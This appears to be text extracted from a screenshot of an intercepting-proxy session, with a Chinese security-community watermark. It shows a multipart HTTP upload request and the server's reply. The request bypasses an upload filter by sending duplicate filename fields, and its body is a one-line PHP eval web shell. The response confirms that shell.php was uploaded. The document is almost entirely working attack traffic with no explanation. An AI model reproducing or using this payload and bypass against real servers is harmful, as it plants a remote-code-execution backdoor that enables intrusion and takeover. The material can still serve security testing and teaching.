 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.211.55.17:8980
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0)
Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.211.55.17:8980/upload.php
Cookie: PHPSESSID=47idlkabptetdvg9p8uc031d56
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------10931605291026410818150481775
Content-Length: 492
-----------------------------10931605291026410818150481775
Content-Disposition: form-data; name="file"; filename="shell.php"
-----------------------------10931605291026410818150481775
Content-Disposition: form-data; name="file"; filename="shell.jpg"
Content-Type: text/php
<?php @eval($_POST['a']); ?>
-----------------------------10931605291026410818150481775
Content-Disposition: form-data; name="submit"
upload
-----------------------------10931605291026410818150481775--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.0
X-Powered-By: PHP/5.3.29
X-Powered-By: ASP.NET
Date: Sun, 27 Nov 2016 09:14:17 GMT
Connection: close
Content-Length: 35
Success upload. FileName: shell.php
先知安全技术社区